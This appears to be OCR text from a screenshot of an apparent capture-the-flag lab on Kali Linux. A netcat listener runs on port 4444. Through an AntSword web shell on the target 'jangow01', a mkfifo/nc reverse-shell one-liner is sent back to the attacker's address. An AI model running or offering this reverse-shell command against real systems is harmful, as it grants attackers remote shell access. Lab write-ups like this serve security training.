 文件 动作 编辑 查看 帮助
root@kali-Hat: ~ ×
root@kali-Hat: ~/AntSwo
回收站
┌──(root㉿kali-Hat)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
vulnerable
1.sh
文件系统
Kali Linux a...
中国蚁剑
AntSword 编辑 窗口 调试
192.168.40.33
>_ 192.168.40.33
(*) 基础信息
当前路径: /var/www/html/site
磁盘列表: /
系统信息: Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/site) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.40.20 4444 >/tmp/f
(www-data:/var/www/html/site) $